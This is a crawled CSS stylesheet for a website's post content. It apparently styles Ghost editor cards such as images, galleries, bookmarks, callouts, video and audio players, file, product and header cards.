

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.observers.com/assets/css/post-content.css?v=e8955b83f8
body_size: 8288
content:
.kg-blockquote-alt {
    border-left: none;
    padding-left: 0;
    text-align: center;
    font-size: 34px;
    font-style: italic;
}

.kg-image-card {
    max-width: 100%;
    width: auto;
}

.kg-image-card img {
    width: auto;
    max-width: 100%;
}

.kg-image-card.kg-width-wide img,
.kg-image-card.kg-width-full img {
    width: 100%;
}

.kg-image-card.kg-width-full figcaption {
    text-align: center;
}

.kg-image-card img {
    object-fit: contain;
}

.kg-image-card.kg-width-wide img,
.kg-image-card.kg-width-full img {
    object-fit: cover;
}

.kg-width-wide {
    width: 100%;
    max-width: 100%;
}

.kg-width-full {
    max-width: none !important;
    position: relative !important;
    width: 100vw !important;
    left: 50% !important;
    right: 50% !important;
    margin-left: -50vw !important;
    margin-right: -50vw !important;
    border-radius: 0px !important;
    border: none !important;
}

.post-content > *, .fading-content > * {
    margin-bottom: calc(1.7vw * var(--scale));
}

.post-content {
    display: flex;
    flex-direction: column;
}

.post-content > * {
    letter-spacing: 0em;
}

.post-content figure {
    overflow: initial;
}

.visible-content {
    opacity: 1 !important;
}

.hidden-post-content {
    opacity: 0;
    transition: opacity;
    transition-duration: 0.8s;
    transition-timing-function: linear;
    transition-delay: 0.4s;
}

strong {
    font-weight: 700;
}

em {
    font-style: italic;
}

hr {
    height: 1px;
    width: 100%;
    background-color: var(--text-color);
    border: 0;
    margin: 0;
    padding: 0;
}

blockquote {
    padding-left: calc(2vw * var(--scale));
    padding-top: calc(0.6vw * var(--scale));
    padding-bottom: calc(0.6vw * var(--scale));
    line-height: 130% !important;
    font-size: 32px;
    border-left: 2px solid var(--text-color);
    font-weight: 500;
    font-family: var(--font2);
    color: var(--text-color) !important;
}

blockquote p {
    font-family: inherit;
    line-height: inherit !important;
    font-size: inherit;
    font-weight: inherit;
    color: var(--text-color) !important;
}

.post-content a {
    text-decoration: underline;
}

.post-content ul, .post-content ol {
    padding-left: 36px;
}

.post-content ul li ul, .post-content ol li ol  {
    padding-top: calc(0.8vw * var(--scale));
}

.post-content ul li ul li, .post-content ol li ol li {
    font-size: 16px;
    margin-bottom: calc(0.8vw * var(--scale));
    line-height: 160%;
    letter-spacing: 0em;
    color: var(--text-color-80);
}

.post-content ul li, .post-content ol li{
    margin-bottom: calc(1.2vw * var(--scale));
    font-size: 18px;
    line-height: 160%;
    letter-spacing: 0em;
    color: var(--text-color-80);
}

table {
    border-spacing: 0px;
}

thead {
    background-color: var(--text-color);
    color: var(--background-color);
}

th {
    text-align: left;
    padding: calc(1vw * var(--scale)) calc(1vw * var(--scale));
    font-size: 20px;
}

td {
    border-bottom: 1px solid var(--text-color);
    font-size: 18px;
    padding: calc(1vw * var(--scale)) calc(1vw * var(--scale));
}

.post-content .kg-toggle-card {
    margin-bottom: 0px !important;
    border-top: 1px solid var(--text-color);
}

.kg-toggle-card + .kg-toggle-card {
    border-top: none;
}

.kg-video-container button:hover,
.kg-audio-card button:hover {
    background-color: inherit !important;
    color: inherit !important;
}

.post-content small a:hover {
    background-size: 0% 0% !important;
}

.kg-width-regular {
    width: fit-content !important;
}

/* IMAGE GALLERY */

.kg-gallery-card,
.kg-gallery-card * {
    box-sizing: border-box;
}

.kg-gallery-card,
.kg-image-card {
    --gap: calc(1.4vw * var(--scale));
}

.kg-image-card:not(.kg-card-hascaption) + .kg-image-card,
.kg-image-card:not(.kg-card-hascaption) + .kg-gallery-card,
.kg-gallery-card:not(.kg-card-hascaption) + .kg-image-card,
.kg-gallery-card:not(.kg-card-hascaption) + .kg-gallery-card {
    margin-top: var(--gap);
}

.kg-gallery-container {
    position: relative;
}

.kg-gallery-row {
    display: flex;
    flex-direction: row;
    justify-content: center;
}

.kg-gallery-image img {
    display: block;
    margin: 0;
    width: 100%;
    height: 100%;
}

.kg-gallery-row:not(:first-of-type) {
    margin: var(--gap) 0 0;
}

.kg-gallery-image:not(:first-of-type) {
    margin: 0 0 0 var(--gap);
}

/* BOOKMARK*/

.kg-bookmark-card,
.kg-bookmark-card * {
    box-sizing: border-box;
}

.kg-bookmark-card,
.kg-bookmark-publisher {
    position: relative;
    width: 100%;
}

.kg-bookmark-card a.kg-bookmark-container,
.kg-bookmark-card a.kg-bookmark-container:hover {
    display: flex;
    text-decoration: none;
    border: 1px solid var(--text-color);
    overflow: hidden;
    color: inherit;
}

.kg-bookmark-content {
    display: flex;
    flex-direction: column;
    flex-grow: 1;
    flex-basis: 100%;
    align-items: flex-start;
    justify-content: flex-start;
    padding: calc(1.4vw * var(--scale));
    overflow: hidden;
}

.kg-bookmark-title {
    font-size: 18px;
    line-height: 130%;
    font-weight: 600;
}

.kg-bookmark-description {
    display: -webkit-box;
    font-size: 18px;
    margin-top: calc(1vw * var(--scale));
    line-height: 130%;
    font-weight: 400;
    overflow-y: hidden;
    opacity: 0.7;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    max-height: 100%;
}

.kg-bookmark-metadata {
    display: flex;
    align-items: center;
    margin-top: calc(1vw * var(--scale));
    width: 100%;
    font-size: 18px;
    font-weight: 500;
    white-space: nowrap;
}

.kg-bookmark-metadata > *:not(img) {
    opacity: 0.7;
}

.kg-bookmark-icon {
    width: calc(1.4vw * var(--scale));
    height: calc(1.4vw * var(--scale));
    margin-right: calc(0.6vw * var(--scale));
}

.kg-bookmark-author,
.kg-bookmark-publisher {
    display: inline;
}

.kg-bookmark-publisher {
    text-overflow: ellipsis;
    overflow: hidden;
    max-width: 240px;
    white-space: nowrap;
    display: block;
    line-height: 160%;
}

.kg-bookmark-metadata > span:nth-of-type(2) {
    font-weight: 400;
}

.kg-bookmark-metadata > span:nth-of-type(2):before {
    content: "•";
    margin: 0 6px;
}

.kg-bookmark-metadata > span:last-of-type {
    overflow: hidden;
    text-overflow: ellipsis;
}

.kg-bookmark-thumbnail {
    position: relative;
    flex-grow: 1;
    min-width: 33%;
}

.kg-bookmark-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    position: absolute;
    top: 0;
    left: 0;
}

/* BUTTON CARD */

.kg-button-card,
.kg-button-card * {
    box-sizing: border-box;
}

.kg-button-card {
    display: flex;
    position: static;
    align-items: center;
    width: 100%;
    justify-content: center;
}

.kg-btn {
    text-decoration: none !important;
}

.kg-button-card.kg-align-left {
    justify-content: flex-start;
}

/* CALLOUT CARD */

.kg-callout-card,
.kg-callout-card * {
    box-sizing: border-box;
}

.kg-callout-card {
    display: flex;
    padding: calc(1.2vw * var(--scale)) calc(1.6vw * var(--scale));
}

.kg-callout-card-grey {
    background: rgba(124, 139, 154, 0.13);
}

.kg-callout-card-white {
    background: transparent;
    box-shadow: inset 0 0 0 1px rgba(124, 139, 154, 0.25);
}

.kg-callout-card-blue {
    background: rgba(33, 172, 232, 0.12);
}

.kg-callout-card-green {
    background: rgba(52, 183, 67, 0.12);
}

.kg-callout-card-yellow {
    background: rgba(240, 165, 15, 0.13);
}

.kg-callout-card-red {
    background: rgba(209, 46, 46, 0.11);
}

.kg-callout-card-pink {
    background: rgba(225, 71, 174, 0.11);
}

.kg-callout-card-purple {
    background: rgba(135, 85, 236, 0.12);
}

.kg-callout-card-accent {
    background: var(--ghost-accent-color);
    color: #fff;
}

.kg-callout-card.kg-callout-card-accent a {
    color: #fff;
    text-decoration: underline;
}

.kg-callout-card div.kg-callout-emoji {
    padding-right: calc(1vw * var(--scale));
    line-height: 130%;
    font-size: 18px;
}

.kg-callout-card div.kg-callout-text {
    font-size: 18px;
    font-family: var(--font1);
    line-height: 160%;
}

.kg-callout-card + .kg-callout-card {
    margin-top: calc(1vw * var(--scale))
}

/* This needs to be added so there are no warnings */
.kg-callout-card-emoji,
.kg-callout-card-text,
.kg-callout-card-background-grey,
.kg-callout-card-background-white,
.kg-callout-card-background-blue,
.kg-callout-card-background-green,
.kg-callout-card-background-yellow,
.kg-callout-card-background-red,
.kg-callout-card-background-pink,
.kg-callout-card-background-purple,
.kg-callout-card-background-accent {
    
}

/* VIDEO CARD */

.kg-video-card,
.kg-video-card * {
    box-sizing: border-box;
}

.kg-video-card {
    position: relative;
    --seek-before-width: 0%;
    --volume-before-width: 100%;
    --buffered-width: 0%;
}

.kg-video-card video {
    display: block;
    max-width: 100%;
    height: auto;
}

.kg-video-container {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.kg-video-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    background-image: linear-gradient(180deg,rgba(0,0,0,0.3) 0,transparent 70%,transparent 100%);
    z-index: 999;
    transition: opacity .2s ease-in-out;
}

.kg-video-large-play-icon {
    display: flex;
    justify-content: center;
    align-items: center;
    width: calc(5vw * var(--scale));
    height: calc(5vw * var(--scale));
    padding: 0;
    background: rgba(0, 0, 0, 0.5);
    border-radius: 50%;
    transition: opacity .2s ease-in-out;
}

.kg-video-large-play-icon svg {
    width: calc(1.4vw * var(--scale));
    height: auto;
    margin-left: 2px;
    fill: #fff;
}

.kg-video-player-container {
    position: absolute;
    bottom: 0;
    width: 100%;
    height: calc(5.6vw * var(--scale));
    background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,.5));
    z-index: 999;
    transition: opacity .2s ease-in-out;

}

.kg-video-player {
    position: absolute;
    bottom: 0;
    display: flex;
    align-items: center;
    width: 100%;
    z-index: 9999;
    padding: calc(1.4vw * var(--scale));
}

.kg-video-current-time {
    min-width: 46px;
    padding: 0 4px;
    color: #fff;
    font-family: inherit;
    font-size: 16px;
    font-weight: 500;
    line-height: 1.4em;
    white-space: nowrap;
}

.kg-video-time {
    color: rgba(255, 255, 255, 0.6);
    font-family: inherit;
    font-size: 16px;
    font-weight: 500;
    line-height: 1.4em;
    white-space: nowrap;
}

.kg-video-duration {
    padding: 0 4px;
}

.kg-video-play-icon,
.kg-video-pause-icon {
    position: relative;
    padding: 0px 4px 0 0;
    font-size: 0;
    background: transparent;
}

.kg-video-hide {
    display: none !important;
}

.kg-video-hide-animated {
    opacity: 0 !important;
    transition: opacity .2s ease-in-out;
    cursor: initial;
}

.kg-video-play-icon svg,
.kg-video-pause-icon svg {
    width: 14px;
    height: 14px;
    fill: #fff;
}

.kg-video-seek-slider {
    flex-grow: 1;
    margin: 0 4px;
}

@media (max-width: 520px) {
    .kg-video-seek-slider {
        display: none;
    }
}

.kg-video-playback-rate {
    min-width: 37px;
    padding: 0 4px;
    color: #fff;
    font-family: inherit;
    font-size: 16px;
    font-weight: 600;
    line-height: 1.4em;
    text-align: left;
    background: transparent;
    white-space: nowrap;
}

@media (max-width: 520px) {
    .kg-video-playback-rate {
        padding-left: 8px;
    }
}

.kg-video-mute-icon,
.kg-video-unmute-icon {
    position: relative;
    bottom: -1px;
    padding: 0 4px;
    font-size: 0;
    background: transparent;
}

@media (max-width: 520px) {
    .kg-video-mute-icon,
    .kg-video-unmute-icon  {
        margin-left: auto;
    }
}

.kg-video-mute-icon svg,
.kg-video-unmute-icon svg {
    width: 16px;
    height: 16px;
    fill: #fff;
}

.kg-video-volume-slider {
    width: calc(5.6vw * var(--scale));
}

@media (max-width: 300px) {
    .kg-video-volume-slider {
        display: none;
    }
}

.kg-video-seek-slider::before {
    content: "";
    position: absolute;
    left: 0;
    width: var(--seek-before-width) !important;
    height: 4px;
    cursor: pointer;
    background-color: #EBEEF0;
    border-radius: 2px;
}

.kg-video-volume-slider::before {
    content: "";
    position: absolute;
    left: 0;
    width: var(--volume-before-width) !important;
    height: 4px;
    cursor: pointer;
    background-color: #EBEEF0;
    border-radius: 2px;
}

/* Resetting browser styles
/* --------------------------------------------------------------- */

.kg-video-card input[type=range] {
    position: relative;
    -webkit-appearance: none;
    background: transparent;
}

.kg-video-card input[type=range]:focus {
    outline: none;
}

.kg-video-card input[type=range]::-webkit-slider-thumb {
    -webkit-appearance: none;
}

.kg-video-card input[type=range]::-ms-track {
    cursor: pointer;
    border-color: transparent;
    color: transparent;
    background: transparent;
}

.kg-video-card button {
    display: flex;
    align-items: center;
    border: 0;
    cursor: pointer;
}

.kg-video-card input[type="range"] {
    height: auto;
    padding: 0;
    border: 0;
}

/* Chrome & Safari styles
/* --------------------------------------------------------------- */

.kg-video-card input[type="range"]::-webkit-slider-runnable-track {
    width: 100%;
    height: 4px;
    cursor: pointer;
    background: rgba(255, 255, 255, 0.2);
    border-radius: 2px;
}

.kg-video-card input[type="range"]::-webkit-slider-thumb {
    position: relative;
    box-sizing: content-box;
    width: 13px;
    height: 13px;
    margin: -5px 0 0 0;
    border: 0;
    cursor: pointer;
    background: #fff;
    border-radius: 50%;
    box-shadow: 0 0 0 1px rgba(0,0,0,.08), 0 1px 4px rgba(0,0,0,0.24);
}

.kg-video-card input[type="range"]:active::-webkit-slider-thumb {
    transform: scale(1.2);
}

/* Firefox styles
/* --------------------------------------------------------------- */

.kg-video-card input[type="range"]::-moz-range-track {
    width: 100%;
    height: 4px;
    cursor: pointer;
    background: rgba(255, 255, 255, 0.2);
    border-radius: 2px;
}

.kg-video-card input[type="range"]::-moz-range-progress {
    background: #EBEEF0;
    border-radius: 2px;
}

.kg-video-card input[type="range"]::-moz-range-thumb {
    box-sizing: content-box;
    width: 13px;
    height: 13px;
    border: 0;
    cursor: pointer;
    background: #fff;
    border-radius: 50%;
    box-shadow: 0 0 0 1px rgba(0,0,0,.08), 0 1px 4px rgba(0,0,0,0.24);
}

.kg-video-card input[type="range"]:active::-moz-range-thumb {
    transform: scale(1.2);
}

/* Edge & IE styles
/* --------------------------------------------------------------- */

.kg-video-card input[type="range"]::-ms-track {
    width: 100%;
    height: 3px;
    border: solid transparent;
    color: transparent;
    cursor: pointer;
    background: transparent;
}

.kg-video-card input[type="range"]::-ms-fill-lower {
    background: #fff;
}

.kg-video-card input[type="range"]::-ms-fill-upper {
    background: #EBEEF0;
}

.kg-video-card input[type="range"]::-ms-thumb {
    box-sizing: content-box;
    width: 13px;
    height: 13px;
    border: 0;
    cursor: pointer;
    background: #fff;
    border-radius: 50%;
    box-shadow: 0 0 0 1px rgba(0,0,0,.08), 0 1px 4px rgba(0,0,0,0.24);
}

.kg-video-card input[type="range"]:active::-ms-thumb {
    transform: scale(1.2);
}

/* AUDIO CARD */

.kg-audio-card button {
    color: var(--text-color);
}

.kg-audio-card,
.kg-audio-card * {
    box-sizing: border-box;
}

.kg-audio-card {
    display: flex;
    width: 100%;
    min-height: calc(6.7vw * var(--scale));
    box-shadow: inset 0 0 0 1px var(--text-color);
    align-items: center;
}

.kg-audio-card+.kg-audio-card {
    margin-top: 1em;
}

.post-content .kg-audio-thumbnail {
    display: flex;
    justify-content: center;
    align-items: center;
    width: calc(8vw * var(--scale));
    min-width: calc(8vw * var(--scale));
    margin: calc(0.7vw * var(--scale));
    background: transparent;
    object-fit: cover;
    aspect-ratio: 1/1;
    height: auto;
}

/* .kg-audio-thumbnail.placeholder {
    background: var(--ghost-accent-color);
} */

.kg-audio-thumbnail.placeholder svg {
    width: 24px;
    height: 24px;
    fill: var(--text-color);
    scale: 1.6;
}

.kg-audio-player-container {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    width: 100%;
    --seek-before-width: 0%;
    --volume-before-width: 100%;
    --buffered-width: 0%;
}

.kg-audio-title {
    width: 100%;
    margin: 8px 0 0 0;
    padding: calc(1.4vw * var(--scale));
    border: none;
    font-family: inherit;
    font-size: 18px;
    font-weight: 700;
    line-height: 1.15em;
    background: transparent;
}

.kg-audio-player {
    display: flex;
    flex-grow: 1;
    align-items: center;
    padding: calc(1.4vw * var(--scale));
}

.kg-audio-current-time {
    min-width: 44px;
    padding: 0 4px;
    font-family: inherit;
    font-size: 16px;
    font-weight: 500;
    line-height: 1.4em;
    white-space: nowrap;
}

.kg-audio-time {
    width: calc(3.9vw * var(--scale));
    color: #ababab;
    font-family: inherit;
    font-size: 16px;
    font-weight: 500;
    line-height: 1.4em;
    white-space: nowrap;
}

.kg-audio-duration {
    padding: 0 4px;
}

.kg-audio-play-icon,
.kg-audio-pause-icon {
    position: relative;
    bottom: 1px;
    padding: 0px 4px 0 0;
    font-size: 0;
    background: transparent;
    color: var(--text-color);
}

.kg-audio-hide {
    display: none !important;
}

.kg-audio-play-icon svg,
.kg-audio-pause-icon svg {
    width: 14px;
    height: 14px;
    fill: currentColor;
}

.kg-audio-seek-slider {
    flex-grow: 1;
    margin: 0 4px;
}

@media (max-width: 640px) {
    .kg-audio-seek-slider {
        display: none;
    }
}

.kg-audio-playback-rate {
    min-width: calc(2.6vw * var(--scale));
    padding: 0 4px;
    font-family: inherit;
    font-size: 16px;
    font-weight: 600;
    line-height: 1.4em;
    text-align: left;
    background: transparent;
    white-space: nowrap;
}

@media (max-width: 640px) {
    .kg-audio-playback-rate {
        padding-left: 8px;
    }
}

.kg-audio-mute-icon,
.kg-audio-unmute-icon {
    position: relative;
    bottom: -1px;
    padding: 0 4px;
    font-size: 0;
    background: transparent;
}

@media (max-width: 640px) {
    .kg-audio-mute-icon,
    .kg-audio-unmute-icon  {
        margin-left: auto;
    }
}

.kg-audio-mute-icon svg,
.kg-audio-unmute-icon svg {
    width: 16px;
    height: 16px;
    fill: currentColor;
}

.kg-audio-volume-slider {
    width: calc(5.6vw * var(--scale));
}

@media (max-width: 400px) {
    .kg-audio-volume-slider {
        display: none;
    }
}

.kg-audio-seek-slider::before {
    content: "";
    position: absolute;
    left: 0;
    width: var(--seek-before-width) !important;
    height: 4px;
    cursor: pointer;
    background-color: currentColor;
    border-radius: 2px;
}

.kg-audio-volume-slider::before {
    content: "";
    position: absolute;
    left: 0;
    width: var(--volume-before-width) !important;
    height: 4px;
    cursor: pointer;
    background-color: currentColor;
    border-radius: 2px;
}

/* Resetting browser styles
/* --------------------------------------------------------------- */

.kg-audio-player-container input[type=range] {
    position: relative;
    -webkit-appearance: none;
    background: transparent;
}

.kg-audio-player-container input[type=range]:focus {
    outline: none;
}

.kg-audio-player-container input[type=range]::-webkit-slider-thumb {
    -webkit-appearance: none;
}

.kg-audio-player-container input[type=range]::-ms-track {
    cursor: pointer;
    border-color: transparent;
    color: transparent;
    background: transparent;
}

.kg-audio-player-container button {
    display: flex;
    align-items: center;
    border: 0;
    cursor: pointer;
}

.kg-audio-player-container input[type="range"] {
    height: auto;
    padding: 0;
    border: 0;
}

/* Chrome & Safari styles
/* --------------------------------------------------------------- */

.kg-audio-player-container input[type="range"]::-webkit-slider-runnable-track {
    width: 100%;
    height: 4px;
    cursor: pointer;
    background: rgba(124, 139, 154, 0.25);
    border-radius: 2px;
}

.kg-audio-player-container input[type="range"]::-webkit-slider-thumb {
    position: relative;
    box-sizing: content-box;
    width: 13px;
    height: 13px;
    margin: -5px 0 0 0;
    border: 0;
    cursor: pointer;
    background: #fff;
    border-radius: 50%;
    box-shadow: 0 0 0 1px rgba(0,0,0,.08), 0 1px 4px rgba(0,0,0,0.24);
}

.kg-audio-player-container input[type="range"]:active::-webkit-slider-thumb {
    transform: scale(1.2);
}

/* Firefox styles
/* --------------------------------------------------------------- */

.kg-audio-player-container input[type="range"]::-moz-range-track {
    width: 100%;
    height: 4px;
    cursor: pointer;
    background: rgba(124, 139, 154, 0.25);
    border-radius: 2px;
}

.kg-audio-player-container input[type="range"]::-moz-range-progress {
    background: currentColor;
    border-radius: 2px;
}

.kg-audio-player-container input[type="range"]::-moz-range-thumb {
    box-sizing: content-box;
    width: 13px;
    height: 13px;
    border: 0;
    cursor: pointer;
    background: #fff;
    border-radius: 50%;
    box-shadow: 0 0 0 1px rgba(0,0,0,.08), 0 1px 4px rgba(0,0,0,0.24);
}

.kg-audio-player-container input[type="range"]:active::-moz-range-thumb {
    transform: scale(1.2);
}

/* Edge & IE styles
/* --------------------------------------------------------------- */

.kg-audio-player-container input[type="range"]::-ms-track {
    width: 100%;
    height: 3px;
    border: solid transparent;
    color: transparent;
    cursor: pointer;
    background: transparent;
}

.kg-audio-player-container input[type="range"]::-ms-fill-lower {
    background: #fff;
}

.kg-audio-player-container input[type="range"]::-ms-fill-upper {
    background: currentColor;
}

.kg-audio-player-container input[type="range"]::-ms-thumb {
    box-sizing: content-box;
    width: 13px;
    height: 13px;
    border: 0;
    cursor: pointer;
    background: #fff;
    border-radius: 50%;
    box-shadow: 0 0 0 1px rgba(0,0,0,.08), 0 1px 4px rgba(0,0,0,0.24);
}

.kg-audio-player-container input[type="range"]:active::-ms-thumb {
    transform: scale(1.2);
}

/* FILE CARD */

.kg-file-card,
.kg-file-card * {
    box-sizing: border-box;
}

.kg-file-card {
    display: flex;
}

.kg-file-card a.kg-file-card-container {
    display: flex;
    align-items: stretch;
    justify-content: space-between;
    color: inherit;
    padding: calc(1.4vw * var(--scale));
    min-height: calc(6.4vw * var(--scale));
    border: 1px solid var(--text-color);
    transition: all ease-in-out 0.35s;
    text-decoration: none;
    width: 100%;
}

.kg-file-card a.kg-file-card-container:hover {
    border: 1px solid var(--text-color);
}

.kg-file-card-contents {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    width: 100%
}

.kg-file-card-title {
    font-size: 18px;
    font-weight: 700;
    line-height: 1.3em;
}

.kg-file-card-caption {
    font-size: 18px;
    line-height: 1.3em;
    opacity: 0.6;
}

.kg-file-card-title + .kg-file-card-caption {
    margin-top: -3px;
}

.kg-file-card-metadata {
    display: inline;
    font-size: 16px;
    line-height: 1.3em;
    margin-top: 2px;
}

.kg-file-card-filename {
    display: inline;
    font-weight: 500;
}

.kg-file-card-filesize {
    display: inline-block;
    font-size: 16px;
    opacity: 0.6;
    margin-left: 6px;
}

.kg-file-card-filesize:before {
    display: inline-block;
    content: "\2022";
    margin-right: 4px;
}

.kg-file-card-icon {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    width: calc(5.6vw * var(--scale));
    min-width: calc(5.6vw * var(--scale));
    height: 100%;
    min-height: calc(5.6vw * var(--scale));
    border: 1px solid var(--text-color);
}

/* .kg-file-card-icon:before {
    position: absolute;
    display: block;
    content: "";
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border-radius: 2px;
} */

.kg-file-card a.kg-file-card-container:hover .kg-file-card-icon:before {
    opacity: 0.08;
}

.kg-file-card-icon svg {
    width: calc(2.2vw * var(--scale));
    height: calc(2.2vw * var(--scale));
    color: var(--text-color);
}

/* Size variations */
.kg-file-card-medium a.kg-file-card-container {
    min-height: calc(5vw * var(--scale));
}

.kg-file-card-medium .kg-file-card-caption {
    opacity: 1.0;
    font-weight: 500;
}

.kg-file-card-small a.kg-file-card-container {
    align-items: center;
    min-height: calc(3.6vw * var(--scale));
}

.kg-file-card-small .kg-file-card-metadata {
    font-size: 18px;
    margin-top: 0;
}

.kg-file-card-small .kg-file-card-icon svg {
    width: calc(1.4vw * var(--scale));
    height: calc(1.4vw * var(--scale));
}

.kg-file-card + .kg-file-card {
    margin-top: calc(1.2vw * var(--scale));
}

/* PRODUCT CARD */

.kg-product-card,
.kg-product-card * {
    box-sizing: border-box;
}

.kg-product-card {
    display: flex;
    align-items: center;
    flex-direction: column;
    width: 100%;
}

.kg-product-card-container {
    display: grid;
    grid-template-columns: auto min-content;
    align-items: center;
    grid-row-gap: calc(1.1vw * var(--scale));
    background: transparent;
    max-width: calc(38vw * var(--scale));
    padding: calc(1.4vw * var(--scale));
    width: 100%;
    box-shadow: inset 0 0 0 1px var(--text-color);
}

.kg-product-card-image {
    grid-column: 1 / 3;
    justify-self: center;
    height: auto;
}

.kg-product-card-title-container {
    grid-column: 1 / 2;
}

.kg-product-card h4.kg-product-card-title {
    font-family: var(--font1);
    text-decoration: none;
    font-weight: 700;
    font-size: 18px;
    margin-top: 0;
    margin-bottom: 0;
    line-height: 1.15em;
}

.kg-product-card-description {
    grid-column: 1 / 3;
}

.kg-product-card .kg-product-card-description p,
.kg-product-card .kg-product-card-description ol,
.kg-product-card .kg-product-card-description ul {
    font-size: 16px;
    line-height: 1.5em;
    opacity: .7;
    margin-bottom: 0;
}

.kg-product-card .kg-product-card-description p:first-of-type {
    margin-top: -4px;
}

.kg-product-card .kg-product-card-description p:not(:first-of-type),
.kg-product-card .kg-product-card-description ul,
.kg-product-card .kg-product-card-description ol {
    margin-top: calc(1vw * var(--scale));
}

.kg-product-card .kg-product-card-description li+li {
    margin-top: 0.5em;
}

.kg-product-card-rating {
    display: flex;
    align-items: center;
    grid-column: 2 / 3;
    align-self: start;
    justify-self: end;
    padding-left: 16px;
}

@media (max-width: 400px) {
    .kg-product-card-title-container {
        grid-column: 1 / 3;
    }

    .kg-product-card-rating {
        grid-column: 1 / 3;
        justify-self: start;
        margin-top: -15px;
        padding-left: 0;
    }
}

.kg-product-card-rating-star {
    height: calc(1.9vw * var(--scale));
    width: calc(1.4vw * var(--scale));
}

.kg-product-card-rating-star svg {
    width: calc(1.1vw * var(--scale));
    height: calc(1.1vw * var(--scale));
    fill: currentColor;
    opacity: 0.15;
}

.kg-product-card-rating-active.kg-product-card-rating-star svg {
    opacity: 1;
}

.kg-product-card a.kg-product-card-button {
    justify-content: center;
    grid-column: 1 / 3;
    display: flex;
    position: static;
    align-items: center;
    font-size: 16px;
    font-weight: 600;
    line-height: 1em;
    text-decoration: none;
    width: 100%;
    padding: calc(1vw * var(--scale)) calc(1.9vw * var(--scale));
    transition: all .2s ease;
}

.kg-product-card a.kg-product-card-button:hover {
    opacity: 0.92;
}

.kg-product-card a.kg-product-card-btn-accent {
    background-color: var(--text-color);
    color: var(--background-color);
}

/* HEADER CARD OLD */

.kg-header-card,
.kg-header-card * {
    box-sizing: border-box;
    width: 100%;
    position: static;
    left: 0;
    right: 0;
    margin-left: 0;
    margin-right: 0;
}

.kg-header-card {
    padding: 12vmin calc(4vw * var(--scale));
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
}

.kg-header-card.kg-size-small {
    padding-top: 14vmin;
    padding-bottom: 14vmin;
}

.kg-header-card.kg-size-large {
    padding-top: 20vmin;
    padding-bottom: 20vmin;
}

.kg-header-card.kg-size-large,
.kg-header-card.kg-size-medium,
.kg-header-card.kg-size-small {
    max-width: 100% !important;
    position: static !important;
    width: 100% !important;
    left: unset !important;
    right: unset !important;
    margin-left: 0px !important;
    margin-right: 0px !important;
    border-radius: calc(1vw * var(--scale)) !important;
}

.kg-header-card.kg-align-left {
    text-align: left;
    align-items: flex-start;
}

.kg-header-card.kg-style-dark {
    background: #151515;
    color: #ffffff;
}

.kg-header-card.kg-style-light {
    background-color: #fafafa;
    color: #151515;
}

.kg-header-card.kg-style-accent {
    background-color: var(--ghost-accent-color);
}

.kg-header-card.kg-style-image {
    position: relative;
    background-color: #e7e7e7;
    background-size: cover;
    background-position: center;
}

.kg-header-card.kg-style-image::before {
    position: absolute;
    display: block;
    content: "";
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: linear-gradient(0deg, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.2));
}

.kg-header-card h2.kg-header-card-header {
    font-size: calc(3.6vw * var(--scale));
    line-height: 1.1em;
    margin: 0;
}

.kg-header-card.kg-size-small h2.kg-header-card-header {
    font-size: calc(3vw * var(--scale));
}

